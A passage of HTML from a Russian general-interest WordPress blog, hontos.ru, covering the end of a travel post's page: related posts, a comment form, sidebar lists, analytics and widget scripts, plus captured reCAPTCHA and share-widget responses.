url(http://hontos.ru/wp-content/uploads/2017/01/Karnak-Temple-Complex-3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Карнакский храм в Луксоре - жемчужина древней цивилизации</div></div></a><a href="https://hontos.ru/goroda-i-strani/anapskiy-delfinariy"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Анапские дельфинарии" style="background: transparent url(http://hontos.ru/wp-content/uploads/2018/06/anapskiy-delfinariy1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Анапские дельфинарии</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/goroda-i-strani/zharkiy-tunis">Жаркий Тунис </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/goroda-i-strani/dvoreci-pitera">Дворцовые комплексы Санкт-Петербурга </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goroda-i-strani/tokarevskiy-mayak#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='13640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c72524a3a8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="https://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="https://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="https://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="https://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="https://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="https://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'https://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='https://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/452 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 1/163 за 0.311 секунд с использованием memcached (Request-wide (широкий запрос) modification query)

Served from: hontos.ru @ 2026-01-17 01:15:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JN9ybv8vnD__-1lA7RQ-Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768601751731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768601750799756
body_size: 396
content:
cb__utl_cb_share_1768601750799756('1ea92d09c43527572b24fe052f11127b');